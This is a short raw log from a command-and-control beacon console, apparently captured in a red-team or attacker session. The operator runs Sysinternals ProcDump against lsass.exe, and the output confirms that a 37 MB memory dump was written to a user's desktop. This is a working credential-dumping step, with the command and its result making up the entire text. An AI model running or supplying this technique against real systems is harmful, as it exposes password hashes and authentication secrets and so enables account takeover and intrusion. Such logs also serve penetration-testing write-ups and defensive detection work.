 beacon> shell Procdump.exe -accepteula -ma lsass.exe lsass.dmp
[*] Tasked beacon to run: Procdump.exe -accepteula -ma lsass.exe lsass.dmp
[+] host called home, sent: 79 bytes
[+] received output:
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[10:16:03] Dump 1 initiated: C:\users\dbadmin\Desktop\lsass.dmp
[10:16:03] Dump 1 writing: Estimated dump file size is 37 MB.
[10:16:03] Dump 1 complete: 37 MB written in 0.4 seconds
[10:16:04] Dump count reached.